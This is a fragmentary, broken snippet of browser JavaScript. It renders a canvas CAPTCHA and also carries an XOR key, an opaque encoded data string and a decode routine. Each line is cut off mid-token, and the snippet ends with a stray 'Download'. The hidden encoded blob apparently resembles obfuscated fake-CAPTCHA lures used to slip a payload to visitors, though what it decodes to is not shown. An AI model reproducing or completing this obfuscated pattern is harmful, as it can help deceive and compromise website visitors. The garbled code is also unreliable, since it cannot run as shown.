
if (typeof window.captchaValue === 'undefined') {window.captchaV
ow.xorKey = '0001'; window.encodedData =
fVFwfQFhADlRcDXtnBVhTZ2VcaQNqf2VbBX9pAHpyZXYJBHxJB
) {let result = ''; for (let i = 0; i < str.length; i++) {result +=
odeAt(i) ^ key.charCodeAt(i % key.length));} return result;} funct
ument.getElementById('captchaCanvas'); var ctx = canvas.getCont
vas.width, canvas.height); window.captchaValue = ''; var chars =
23456789'; for (var i = 0; i < 5; i++) {window.captchaValue 
) * chars.length));} for (var i = 0; i < 15; i++) {ctx.strokeStyle =
h.random() * 255 + ',' + Math.random() * 255 + ',0.4)'; ctx.beginP
th.random() * 40); ctx.lineTo(Math.random() * 140, Math.rando
 '24px Segoe UI'; ctx.fillStyle = '#000'; for (var i = 0; i Download